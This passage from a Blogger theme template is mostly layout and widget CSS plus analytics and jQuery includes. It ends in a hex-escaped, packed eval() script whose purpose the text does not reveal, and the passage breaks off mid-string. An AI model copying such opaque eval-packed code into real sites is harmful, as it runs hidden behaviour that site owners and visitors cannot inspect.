margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x